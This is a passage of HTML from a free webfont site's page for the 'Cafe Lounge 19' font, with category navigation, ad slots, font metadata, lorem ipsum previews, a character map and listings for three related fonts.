            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,463</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,983,572</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank WebFont">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky WebFont">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago WebFont">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted WebFont">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda WebFont">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko WebFont">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink WebFont">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS WebFont">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA WebFont">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo WebFont">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink WebFont">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY WebFont">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng WebFont">Qabeng</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sunrise-Orange.font" title="Sunrise Orange WebFont">Sunrise Orange</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Crazy.html" class="freefontsbreadcrumblink" title="Crazy">Crazy</a></span>
	<span class="webfontsbreadcrumb">/ Cafe Lounge 19</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- Cafe Lounge 19 webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/Cafe-Lounge-19.font.download" style="background:#bc1f1f !important;" title="Download the WebFont Cafe Lounge 19" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/Cafe-Lounge-19.font" title="Cafe Lounge 19 font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/Cafe-Lounge-19.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">Cafe Lounge 19 WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: 'Cafe-Lounge-19';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version Version 1.00 July 26, 2008, initial release</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 236</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>
 <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Barry Bujol - theoriginal19.blogspot.com FREE )</div> 
<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: 'Cafe-Lounge-19';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> In sit amet tellus bibendum diam ultrices ultrices.Maecenas in lorem a est facilisis laoreet a sit amet orci. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: 'Cafe-Lounge-19';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Phasellus volutpat metus nec purus dapibus lobortis a vitae ex.Nullam eget turpis commodo, ornare velit sit amet, eleifend odio.Nam pretium eros a ultrices malesuada.Nam iaculis nisi eu justo placerat, sed tristique arcu placerat.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: 'Cafe-Lounge-19';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Mauris tincidunt arcu eu libero posuere, nec pretium tellus dapibus.In lobortis purus nec orci semper, nec placerat velit lobortis.Aenean eu enim bibendum, suscipit odio ut, interdum erat.Vestibulum a urna sit amet libero mattis pretium nec eget neque.Aenean molestie mauris sed interdum fringilla.Aenean lacinia ipsum quis fermentum rhoncus.Suspendisse sed turpis a dolor pretium mollis.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">!</span><span>!</span></div><div><span class="defaultC">#</span><span>#</span></div><div><span class="defaultC">$</span><span>$</span></div><div><span class="defaultC">%</span><span>%</span></div><div><span class="defaultC">(</span><span>(</span></div><div><span class="defaultC">)</span><span>)</span></div><div><span class="defaultC">*</span><span>*</span></div><div><span class="defaultC">+</span><span>+</span></div><div><span class="defaultC">,</span><span>,</span></div><div><span class="defaultC">-</span><span>-</span></div><div><span class="defaultC">.</span><span>.</span></div><div><span class="defaultC">/</span><span>/</span></div><div><span class="defaultC">0</span><span>0</span></div><div><span class="defaultC">1</span><span>1</span></div><div><span class="defaultC">2</span><span>2</span></div><div><span class="defaultC">3</span><span>3</span></div><div><span class="defaultC">4</span><span>4</span></div><div><span class="defaultC">5</span><span>5</span></div><div><span class="defaultC">6</span><span>6</span></div><div><span class="defaultC">7</span><span>7</span></div><div><span class="defaultC">8</span><span>8</span></div><div><span class="defaultC">9</span><span>9</span></div><div><span class="defaultC">:</span><span>:</span></div><div><span class="defaultC">;</span><span>;</span></div><div><span class="defaultC">=</span><span>=</span></div><div><span class="defaultC">?</span><span>?</span></div><div><span class="defaultC">@</span><span>@</span></div><div><span class="defaultC">A</span><span>A</span></div><div><span class="defaultC">B</span><span>B</span></div><div><span class="defaultC">C</span><span>C</span></div><div><span class="defaultC">D</span><span>D</span></div><div><span class="defaultC">E</span><span>E</span></div><div><span class="defaultC">F</span><span>F</span></div><div><span class="defaultC">G</span><span>G</span></div><div><span class="defaultC">H</span><span>H</span></div><div><span class="defaultC">I</span><span>I</span></div><div><span class="defaultC">J</span><span>J</span></div><div><span class="defaultC">K</span><span>K</span></div><div><span class="defaultC">L</span><span>L</span></div><div><span class="defaultC">M</span><span>M</span></div><div><span class="defaultC">N</span><span>N</span></div><div><span class="defaultC">O</span><span>O</span></div><div><span class="defaultC">P</span><span>P</span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">R</span><span>R</span></div><div><span class="defaultC">S</span><span>S</span></div><div><span class="defaultC">T</span><span>T</span></div><div><span class="defaultC">U</span><span>U</span></div><div><span class="defaultC">V</span><span>V</span></div><div><span class="defaultC">W</span><span>W</span></div><div><span class="defaultC">X</span><span>X</span></div><div><span class="defaultC">Y</span><span>Y</span></div><div><span class="defaultC">Z</span><span>Z</span></div><div><span class="defaultC">[</span><span>[</span></div><div><span class="defaultC"></span><span></span></div><div><span class="defaultC">]</span><span>]</span></div><div><span class="defaultC">^</span><span>^</span></div><div><span class="defaultC">_</span><span>_</span></div><div><span class="defaultC">`</span><span>`</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div><div><span class="defaultC">f</span><span>f</span></div><div><span class="defaultC">g</span><span>g</span></div><div><span class="defaultC">h</span><span>h</span></div><div><span class="defaultC">i</span><span>i</span></div><div><span class="defaultC">j</span><span>j</span></div><div><span class="defaultC">k</span><span>k</span></div><div><span class="defaultC">l</span><span>l</span></div><div><span class="defaultC">m</span><span>m</span></div><div><span class="defaultC">n</span><span>n</span></div><div><span class="defaultC">o</span><span>o</span></div><div><span class="defaultC">p</span><span>p</span></div><div><span class="defaultC">q</span><span>q</span></div><div><span class="defaultC">r</span><span>r</span></div><div><span class="defaultC">s</span><span>s</span></div><div><span class="defaultC">t</span><span>t</span></div><div><span class="defaultC">u</span><span>u</span></div><div><span class="defaultC">v</span><span>v</span></div><div><span class="defaultC">w</span><span>w</span></div><div><span class="defaultC">x</span><span>x</span></div><div><span class="defaultC">y</span><span>y</span></div><div><span class="defaultC">z</span><span>z</span></div><div><span class="defaultC">{</span><span>{</span></div><div><span class="defaultC">|</span><span>|</span></div><div><span class="defaultC">}</span><span>}</span></div><div><span class="defaultC">~</span><span>~</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/MKSansTallX.font" title="MKSansTallX WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">MKSansTallX WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Nov 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/MKSansTallX.font" title="MKSansTallX WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'MKSansTallX';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">MKSansTallX</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/MKSansTallX.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="MKSansTallX WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">2838 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Manfred Klein. Free for private and charity use. Free for commercial with donation to organizations  )</span></p><p class="s11 tdu"><span class="blk"> A modern, tall sans-serif font with clean, narrow letterforms.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/MKSansTallX.font" title="MKSansTallX Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Airstrip-Four.font" title="Airstrip Four WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Airstrip Four WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Nov 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Airstrip-Four.font" title="Airstrip Four WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Airstrip-Four';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Airstrip Four</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Airstrip-Four.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Airstrip Four WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">7933 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by www.vicfieger.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with rounded edges and consistent stroke widths.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Airstrip-Four.font" title="Airstrip Four Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Baar-Sophia.font" title="Baar Sophia WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Baar Sophia WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>Nov 26 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Baar-Sophia.font" title="Baar Sophia WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Baar-Sophia';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Baar Sophia</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Baar-Sophia.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Baar Sophia WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">8440 Downloads</span>
						
						<p class="s11 tdu"><span class="blk">( Fonts by Lutz Baar - www.menschengeist.de  )</span></p><p class="s11 tdu"><span class="blk"> A modern sans-serif font with clean lines and a professional appearance.</span></p>
					</div>	
						<a href="https://webfonts.ffonts.net/Baar-Sophia.font" title="Baar Sophia Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" 